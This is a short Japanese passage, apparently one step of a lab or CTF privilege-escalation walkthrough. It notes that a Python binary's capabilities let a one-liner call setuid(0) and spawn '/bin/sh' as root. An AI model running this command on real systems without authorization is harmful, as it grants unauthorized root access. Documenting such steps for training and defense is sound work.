 (3) Capabilities欄を確認すると、「./python -c ‘import os; os.setuid(0); os.system(“/bin/sh”)’」コマンドを実行すると特権昇格ができることが分かる。
